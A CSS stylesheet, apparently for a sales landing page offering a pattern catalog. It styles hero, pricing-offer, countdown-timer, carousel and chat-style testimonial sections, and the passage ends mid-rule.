.hero-trust-stars {
  color: var(--gold);
  letter-spacing: 1.5px;
  font-size: 13px;
  margin-bottom: 2px;
}
.hero-trust-caption {
  font-size: var(--t-xs);
  color: var(--ink-soft);
}
.hero-trust-caption strong {
  color: var(--ink);
  font-weight: 600;
}

/* Video / media wrap */
.hero-media-wrap {
  position: relative;
  max-width: 480px;
  margin: 0 auto 32px;
  padding: 14px 14px 18px;
  background: var(--paper);
  border-radius: 28px;
  box-shadow:
    0 1px 0 oklch(95% 0.020 80),
    0 30px 60px -30px oklch(38% 0.045 145 / 0.28);
}
.hero-media-wrap::before {
  content: '';
  position: absolute;
  inset: -6px;
  background: linear-gradient(135deg, var(--sage-wash), var(--blush-soft));
  border-radius: 32px;
  z-index: -1;
  opacity: 0.7;
}
.hero-media {
  aspect-ratio: 4 / 5;
  border-radius: 18px;
  overflow: hidden;
  background: var(--paper-warm);
  box-shadow: 0 4px 12px -4px oklch(38% 0.045 145 / 0.18);
  position: relative;
}
.hero-media video,
.hero-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* "Instant access!" pill — floats top-left over the frame */
.hero-pill-instant {
  position: absolute;
  top: -14px;
  left: -8px;
  z-index: 4;
  background: var(--terracotta);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.04em;
  box-shadow: 0 8px 20px -6px oklch(58% 0.130 35 / 0.45);
  transform: rotate(-4deg);
  white-space: nowrap;
}

/* Floating badge — pattern count (circular sage style) */
.hero-badge {
  position: absolute;
  z-index: 3;
}
.hero-badge-patterns {
  bottom: -16px;
  right: -16px;
  width: 96px;
  height: 96px;
  border-radius: 50%;
  background: var(--sage-wash);
  border: 2px solid var(--sage-soft);
  box-shadow: 0 14px 26px -10px oklch(38% 0.045 145 / 0.32);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 2px;
  transform: rotate(8deg);
  padding: 0;
}
.hero-badge-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 500;
  color: var(--sage-deep);
  line-height: 1;
  font-variation-settings: "opsz" 144;
}
.hero-badge-label {
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--sage-deep);
  line-height: 1.2;
  font-weight: 700;
}

/* Hero CTA */
.hero-cta-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}
.hero-btn {
  padding: 18px 32px;
  font-size: var(--t-base);
}
.hero-cta-meta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-sm);
  color: var(--ink-soft);
}
.hero-cta-meta svg { color: var(--sage); }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: var(--terracotta);
  color: var(--paper);
  padding: 18px 34px;
  font-size: var(--t-base);
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  letter-spacing: 0.01em;
  transition: transform 0.4s var(--ease-out-quart),
              background-color 0.3s var(--ease-out-quart),
              box-shadow 0.4s var(--ease-out-quart);
  box-shadow: 0 4px 16px oklch(58% 0.130 35 / 0.25);
}
.btn:hover {
  background: var(--terracotta-deep);
  transform: translateY(-2px);
  box-shadow: 0 8px 22px oklch(58% 0.130 35 / 0.32);
}
.btn .arrow {
  transition: transform 0.4s var(--ease-out-quart);
}
.btn:hover .arrow {
  transform: translateX(4px);
}

/* ─────────────────────────────────────────────
   SHARED SECTION SCAFFOLDING
   ───────────────────────────────────────────── */
.section {
  padding: 72px 0;
}
.section-sage {
  background: var(--sage-wash);
}
.section-warm {
  background: var(--paper-warm);
}

.eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 20px;
}
.eyebrow.center { display: block; text-align: center; }

.section h2 {
  font-size: clamp(30px, 4vw, 50px);
}
.section-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 44px;
}
.section-intro h2 { margin-bottom: 16px; }
.section-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 56ch;
}

/* ─────────────────────────────────────────────
   PROBLEM / AGITATION SECTION
   Quiet pain, not screaming. Editorial typography.
   ───────────────────────────────────────────── */
.problem-section {
  background: var(--paper);
}
.problem-intro {
  text-align: center;
  max-width: 680px;
  margin: 0 auto 48px;
}
.problem-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.problem-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 32px;
  max-width: 1080px;
  margin: 0 auto;
}
.pain {
  text-align: center;
  padding: 8px 4px;
}
.pain-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  margin-bottom: 20px;
}
.pain h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1.25;
}
.pain p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 24ch;
  line-height: 1.5;
}
.problem-bridge {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 18px;
  margin-top: 56px;
  flex-wrap: nowrap;
}
.problem-bridge p {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-size: var(--t-lg);
  color: var(--sage-deep);
  margin: 0;
  white-space: nowrap;
  font-variation-settings: "opsz" 144;
}
.bridge-line {
  flex: 0 0 56px;
  height: 1px;
  background: var(--sage-soft);
}

/* ─────────────────────────────────────────────
   WHY IT WORKS
   Four cards on sage wash — but each gets a
   varied internal rhythm via the numbered marks
   ───────────────────────────────────────────── */
.why-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  max-width: 980px;
  margin: 0 auto;
}
.why-card {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 36px 32px;
  position: relative;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.why-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.why-num {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 400;
  font-size: 44px;
  line-height: 1;
  color: var(--terracotta);
  margin-bottom: 18px;
  font-variation-settings: "opsz" 144;
}
.why-card h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  line-height: 1.25;
}
.why-card p {
  color: var(--ink-soft);
  font-size: var(--t-sm);
  line-height: 1.6;
  margin: 0;
  max-width: 46ch;
}

/* ─────────────────────────────────────────────
   WHO IT'S FOR — TABS
   Tabbed reveal, not 3-card grid.
   ───────────────────────────────────────────── */
.who-section { background: var(--paper); }
.who-tabs {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-bottom: 56px;
  flex-wrap: wrap;
}
.who-tab {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--ink-soft);
  padding: 14px 22px;
  border-radius: 50px;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-sm);
  font-weight: 500;
  letter-spacing: 0.02em;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s var(--ease-out-quart),
              border-color 0.3s var(--ease-out-quart),
              transform 0.3s var(--ease-out-quart);
}
.who-tab:hover {
  color: var(--sage-deep);
  border-color: var(--sage-soft);
}
.who-tab.is-active {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
}
.who-tab-icon { flex-shrink: 0; }

.who-panels {
  position: relative;
  max-width: 1080px;
  margin: 0 auto;
}
.who-panel {
  display: none;
  animation: fadeIn 0.6s var(--ease-out-quart);
}
.who-panel.is-active { display: block; }
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}
.who-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: center;
}
.who-text h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 3.4vw, 40px);
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 18px;
  color: var(--ink);
}
.who-text > p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 24px;
  max-width: 44ch;
}
.who-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.who-list li {
  padding: 11px 0 11px 28px;
  color: var(--ink);
  font-size: var(--t-sm);
  border-bottom: 1px solid var(--linen);
  position: relative;
}
.who-list li:last-child { border-bottom: none; }
.who-list li::before {
  content: '';
  position: absolute;
  left: 0;
  top: 18px;
  width: 14px;
  height: 1px;
  background: var(--terracotta);
}

/* Image slot for the tab */
.who-image-slot {
  aspect-ratio: 4 / 5;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  overflow: hidden;
  position: relative;
  max-width: 420px;
  margin: 0 auto;
}
.who-image-slot img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* ─────────────────────────────────────────────
   HOW IT WORKS
   Big numbers, simple icons, clear progression
   ───────────────────────────────────────────── */
.how-section {
  background: var(--paper);
}
.how-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 64px;
}
.how-eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  background: var(--blush-soft);
  padding: 8px 16px;
  border-radius: 50px;
  margin-bottom: 22px;
}
.how-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.how-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.how-steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
  margin-bottom: 40px;
  position: relative;
}
.how-steps::before {
  content: '';
  position: absolute;
  top: 56px;
  left: 16%;
  right: 16%;
  height: 2px;
  background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
  background-size: 12px 2px;
  background-repeat: repeat-x;
  z-index: 0;
  opacity: 0.5;
}

.how-step {
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 40px 28px 32px;
  text-align: center;
  position: relative;
  z-index: 1;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.how-step:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.how-step-num {
  position: absolute;
  top: -18px;
  left: 50%;
  transform: translateX(-50%);
  width: 44px;
  height: 44px;
  background: var(--terracotta);
  color: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Fraunces', serif;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  box-shadow: 0 6px 14px oklch(58% 0.130 35 / 0.32);
  border: 3px solid var(--paper);
}
.how-step-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: 50%;
  color: var(--sage-deep);
  margin: 8px auto 22px;
}
.how-step h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  color: var(--ink);
}
.how-step p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  line-height: 1.55;
  margin: 0 auto;
  max-width: 32ch;
}
.how-cta {
  text-align: center;
}

/* ─────────────────────────────────────────────
   CATALOG CAROUSEL
   Full-bleed scroll-snap horizontal carousel.
   ───────────────────────────────────────────── */
.catalog-section {
  padding: 72px 0 60px;
  background: var(--paper);
  overflow: hidden;
}
.catalog-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 48px;
}
.catalog-intro h2 {
  font-size: clamp(34px, 4.4vw, 54px);
}
.catalog-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.catalog-intro p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 22px auto 0;
  max-width: 60ch;
}

.catalog-carousel {
  position: relative;
  margin-bottom: 36px;
}
.catalog-track {
  display: flex;
  gap: 24px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  padding: 12px 28px 32px;
  scrollbar-width: none;
  -ms-overflow-style: none;
  scroll-padding: 28px;
}
.catalog-track::-webkit-scrollbar { display: none; }

/* Center first/last so they don't stick to viewport edges */
.catalog-track::before,
.catalog-track::after {
  content: '';
  flex: 0 0 max(0px, calc((100vw - 1180px) / 2 - 24px));
}

.catalog-card {
  flex: 0 0 260px;
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  scroll-snap-align: start;
  transition: transform 0.6s var(--ease-out-expo),
              box-shadow 0.6s var(--ease-out-expo);
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 24px 50px -24px oklch(38% 0.045 145 / 0.28);
}
.catalog-media {
  aspect-ratio: 1 / 1;
  background: var(--paper-warm);
  overflow: hidden;
  position: relative;
  border-radius: var(--r-lg);
  border: 1px solid var(--linen);
}
.catalog-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.4s var(--ease-out-expo);
}
.catalog-card:hover .catalog-media img {
  transform: scale(1.05);
}

/* Price pill — floating badge on top of image */
.catalog-pricepill {
  position: absolute;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
  background: var(--sage-deep);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
  box-shadow: 0 6px 16px oklch(20% 0.012 145 / 0.3);
  white-space: nowrap;
  z-index: 2;
}
.catalog-pricepill--alt {
  background: var(--terracotta-deep);
}

/* Marquee variant — for pill text too long to fit the card without clipping */
.catalog-pricepill--marquee {
  max-width: calc(100% - 24px);
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
  -webkit-mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
          mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
}
.catalog-pricepill-track {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  animation: pricepill-scroll 9s linear infinite;
}
.catalog-pricepill--marquee:hover .catalog-pricepill-track {
  animation-play-state: paused;
}
.catalog-pricepill-track span {
  position: relative;
  padding-right: 28px;
}
.catalog-pricepill-track span::after {
  content: '•';
  position: absolute;
  right: 10px;
  opacity: 0.6;
}
@keyframes pricepill-scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
@media (prefers-reduced-motion: reduce) {
  .catalog-pricepill-track { animation: none; }
}

.catalog-body {
  padding: 18px 8px 6px;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
.catalog-body h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 600;
  line-height: 1.2;
  color: var(--ink);
  margin: 0;
}

/* Carousel controls */
.catalog-controls {
  display: flex;
  justify-content: center;
  gap: 12px;
}
.catalog-arrow {
  width: 48px;
  height: 48px;
  background: var(--paper);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s,
              border-color 0.3s,
              transform 0.3s;
}
.catalog-arrow:hover {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
  transform: translateY(-2px);
}
.catalog-arrow[disabled] {
  opacity: 0.35;
  cursor: not-allowed;
  transform: none !important;
  background: var(--paper);
  color: var(--ink-mute);
  border-color: var(--linen);
}

.catalog-footnote {
  text-align: center;
  font-size: var(--t-xs);
  color: var(--ink-mute);
  max-width: 64ch;
  margin: 28px auto 0;
  line-height: 1.6;
  letter-spacing: 0.01em;
}

/* ─────────────────────────────────────────────
   BONUS STACK
   Premium magazine rows. Image + body side by side
   on desktop, stacked card on mobile.
   ───────────────────────────────────────────── */
.bonus-section {
  background: var(--paper);
  padding: 72px 0;
  position: relative;
}
.bonus-section::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 60px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.bonus-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 50px;
  background: var(--blush-soft);
  color: var(--terracotta-deep);
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.bonus-intro h2 {
  font-size: clamp(30px, 4vw, 46px);
  margin-bottom: 14px;
}
.bonus-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 50ch;
}

/* List of rows */
.bonus-list {
  display: flex;
  flex-direction: column;
  gap: 96px;
  max-width: 1080px;
  margin: 0 auto;
}
.bonus-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 56px;
  align-items: center;
  position: relative;
}
.bonus-row:nth-child(even) .bonus-image {
  order: 2;
}
.bonus-image {
  aspect-ratio: 1 / 1;
  border-radius: var(--r-lg);
  overflow: hidden;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  position: relative;
}
.bonus-num-tag {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: 3;
  background: var(--terracotta);
  color: var(--paper);
  padding: 8px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-xs);
  font-weight: 800;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  box-shadow: 0 6px 16px oklch(58% 0.130 35 / 0.32);
  transform: rotate(-3deg);
}
.bonus-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.2s var(--ease-out-expo);
}
.bonus-row:hover .bonus-image img {
  transform: scale(1.03);
}

/* Text body */
.bonus-body .step-label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 14px;
}
.bonus-body .step-label::before {
  content: '';
  width: 24px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-body h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(26px, 2.8vw, 36px);
  font-weight: 500;
  line-height: 1.15;
  margin-bottom: 14px;
  color: var(--ink);
  letter-spacing: -0.01em;
}
.bonus-body h3 em {
  font-style: italic;
  color: var(--sage-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-body .lede {
  font-size: var(--t-base);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 22px;
  max-width: 46ch;
}
.bonus-meta {
  display: flex;
  align-items: center;
  gap: 18px;
  padding-top: 20px;
  border-top: 1px solid var(--linen);
  flex-wrap: wrap;
}
.bonus-free {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: oklch(85% 0.090 145);
  color: oklch(28% 0.085 145);
  padding: 6px 14px;
  border-radius: 50px;
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.bonus-free svg { flex-shrink: 0; }

/* ─────────────────────────────────────────────
   MEGA OFFER — pricing card
   Cream background, yellow SPECIAL OFFER pill,
   dashed-border timer card, LAUNCH OFFER tag,
   terracotta product name, big black price,
   green checklist, dashed bonuses box,
   full-width green CTA.
   ───────────────────────────────────────────── */
.po-offer {
  background:
    radial-gradient(ellipse at 20% 0%, var(--blush-soft) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 100%, var(--sage-wash) 0%, transparent 55%),
    var(--paper-warm);
  padding: 60px 20px 80px;
  position: relative;
  overflow: hidden;
}
.po-offer > * {
  position: relative;
  z-index: 1;
}

/* Top section */
.po-top {
  max-width: 480px;
  margin: 0 auto 32px;
  text-align: center;
}
.po-pill-stack {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
  margin-bottom: 18px;
}
.po-pill {
  display: inline-block;
  padding: 10px 24px;
  border-radius: 12px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  letter-spacing: 0.08em;
  font-size: 18px;
}
.po-pill-yellow {
  background: oklch(78% 0.150 75);
  color: var(--ink);
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
}
.po-pill-script {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 500;
  font-size: 28px;
  color: var(--terracotta-deep);
  margin-top: 8px;
  font-variation-settings: "opsz" 144;
}
.po-subtitle {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin-bottom: 26px;
}

/* Timer card — dashed border, cream bg */
.po-timer-card {
  border: 2px dashed var(--terracotta);
  border-radius: var(--r-lg);
  padding: 18px 22px;
  background: var(--paper);
  display: inline-block;
}
.po-timer-label {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  margin-bottom: 12px;
}
.po-timer-clock {
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 6px;
}
.po-timer-unit {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r);
  padding: 10px 14px 8px;
  min-width: 66px;
  display: flex;
  flex-direction: column;
  align-items: center;
  box-shadow: 0 2px 0 var(--linen);
}
.po-timer-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 600;
  color: var(--ink);
  line-height: 1;
  font-variant-numeric: tabular-nums;
  letter-spacing: -0.02em;
}
.po-timer-lbl {
  font-size: 9px;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--ink-mute);
  margin-top: 6px;
  font-weight: 700;
}
.po-timer-sep {
  align-self: center;
  font-family: 'Fraunces', serif;
  font-size: 24px;
  color: var(--terracotta);
  font-weight: 600;
  margin-top: -10px;
}

/* The card */
.po-card {
  max-width: 460px;
  margin: 0 auto;
  background: var(--paper);
  border: 3px solid var(--terracotta);
  border-radius: 24px;
  padding: 40px 28px 28px;
  text-align: center;
  position: relative;
  box-shadow: 0 20px 60px -20px oklch(58% 0.130 35 / 0.3);
}

/* Launch tag floating */
.po-launch-tag {
  position: absolute;
  top: -16px;
  left: 50%;
  transform: translateX(-50%);
  background: oklch(78% 0.150 75);
  color: var(--ink);
  padding: 8px 22px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
  white-space: nowrap;
}

/* Product name */
.po-product-name {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 6vw, 36px);
  font-weight: 700;
  color: var(--terracotta-deep);
  line-height: 1;
  letter-spacing: 0.02em;
  margin: 12px 0 6px;
  text-transform: uppercase;
}
.po-product-bundle {
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--ink-mute);
  font-weight: 600;
  margin-bottom: 22px;
}

/* Price row */
.po-price-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 4px;
}
.po-price-was {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  color: var(--ink-mute);
  text-decoration: line-through;
  text-decoration-thickness: 1.5px;
}
.po-price-save {
  background: oklch(85% 0.090 145);
  color: oklch(35% 0.085 145);
  padding: 4px 10px;
  border-radius: 6px;
  font-family: 'Inter', sans-serif;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 0.1em;
}
.po-price-now {
  font-family: 'Fraunces', serif;
  font-size: 84px;
  font-weight: 700;
  color: var(--ink);
  line-height: 1;
  letter-spacing: -0.04em;
  margin: 4px 0 4px;
}
.po-price-meta {
  font-size: var(--t-xs);
  color: var(--ink-mute);
  margin-bottom: 24px;
}

/* Checklist */
.po-checklist {
  list-style: none;
  margin: 0 0 20px;
  padding: 18px 16px;
  background: var(--paper-warm);
  border-radius: var(--r-lg);
  text-align: left;
}
.po-checklist li {
  display: grid;
  grid-template-columns: auto auto 1fr;
  align-items: start;
  gap: 8px;
  padding: 8px 0;
  font-size: var(--t-sm);
  color: var(--ink);
  line-height: 1.5;
}
.po-check {
  color: oklch(58% 0.130 150);
  font-weight: 700;
  font-size: 16px;
  line-height: 1.4;
}
.po-emoji {
  font-size: 16px;
  line-height: 1.4;
}
.po-li-text {
  line-height: 1.45;
}
.po-li-text em {
  font-style: italic;
  font-family: 'Fraunces', serif;
  color: var(--ink-soft);
  font-variation-settings: "opsz" 144;
  font-weight: 400;
}
.po-checklist li strong {
  color: var(--ink);
  font-weight: 700;
}
/* Highlighted item — LIFETIME access */
.po-li-highlight {
  margin-top: 6px;
  padding: 10px 12px !important;
  background: oklch(85% 0.090 145);
  border-radius: var(--r);
  border: 1px solid oklch(72% 0.110 150);
}
.po-li-highlight strong {
  color: oklch(28% 0.085 145);
}
.po-li-highlight .po-check {
  color: oklch(40% 0.110 150);
}

/* Bonuses callout */
.po-bonuses {
  border: 2px dashed oklch(78% 0.150 75);
  background: oklch(98% 0.040 75 / 0.7);
  border-radius: var(--r-lg);
  padding: 14px 16px;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 22px;
  text-align: left;
}
.po-bonuses-icon {
  width: 50px;
  height: 50px;
  background: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--terracotta-deep);
  flex-shrink: 0;
  border: 1px solid oklch(82% 0.080 65);
}
.po-bonuses-title {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.06em;
  color: var(--ink);
  line-height: 1.2;
  margin-bottom: 6px;
}
.po-bonuses-meta {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
}
.po-bonuses-today {
  background: oklch(60% 0.130 150);
  color: var(--paper);
  padding: 4px 8px;
  border-radius: 4px;
  font-weight: 800;
  letter-spacing: 0.06em;
  font-size: 10px;
}

/* CTA button — full-width green */
.po-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  background: oklch(58% 0.130 150);
  color: var(--paper);
  padding: 18px 20px;
  border-radius: var(--r-lg);
  text-decoration: none;
  box-shadow: 0 4px 0 oklch(45% 0.110 150),
              0 12px 24px -6px oklch(58% 0.130 150 / 0.4);
  transition: transform 0.3s var(--ease-out-quart),
              box-shadow 0.3s var(--ease-out-quart),
              background-color 0.3s;
  cursor: pointer;
}
.po-btn:hover {
  background: oklch(52% 0.140 150);
  transform: translateY(-2px);
  box-shadow: 0 6px 0 oklch(45% 0.110 150),
              0 14px 28px -6px oklch(58% 0.130 150 / 0.5);
}
.po-btn:active {
  transform: translateY(2px);
  box-shadow: 0 2px 0 oklch(45% 0.110 150),
              0 8px 16px -4px oklch(58% 0.130 150 / 0.4);
}
.po-btn-main {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: 18px;
  letter-spacing: 0.02em;
}
.po-btn-sub {
  font-size: 11px;
  letter-spacing: 0.06em;
  opacity: 0.85;
  font-weight: 500;
}

/* ─────────────────────────────────────────────
   CHAT TESTIMONIALS — WhatsApp-style cards
   Three side-by-side chats with photo bubbles.
   Stack on mobile.
   ───────────────────────────────────────────── */
.chat-section {
  background: var(--paper-warm);
}
.chat-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.chat-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.chat-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  max-width: 1180px;
  margin: 0 auto;
}

.chat-card {
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
  display: flex;
  flex-direction: column;
  border: 1px solid var(--linen);
}

.chat-header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  background: oklch(35% 0.085 150);
  color: var(--paper);
}
.chat-avatar {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--paper);
  font-family: 'Fraunces', serif;
  font-size: 18px;
  font-weight: 600;
  flex-shrink: 0;
}
.chat-avatar-1 { background: linear-gradient(135deg, oklch(70% 0.090 30), oklch(58% 0.130 35)); }
.chat-avatar-2 { background: linear-gradient(135deg, oklch(70% 0.080 80), oklch(58% 0.110 70)); }
.chat-avatar-3 { background: linear-gradient(135deg, oklch(70% 0.070 145), oklch(52% 0.055 145)); }
.chat-meta {
  flex: 1;
  min-width: 0;
}
.chat-name {
  font-weight: 600;
  font-size: var(--t-sm);
  color: var(--paper);
  margin-bottom: 2px;
}
.chat-status {
  font-size: 11px;
  color: oklch(85% 0.040 150);
  display: flex;
  align-items: center;
  gap: 6px;
}
.chat-online-dot {
  width: 7px;
  height: 7px;
  background: oklch(75% 0.180 145);
  border-radius: 50%;
}
.chat-header-icons {
  display: flex;
  align-items: center;
  gap: 14px;
  color: oklch(78% 0.030 150);
  opacity: 0.85;
}
.chat-header-icons svg {
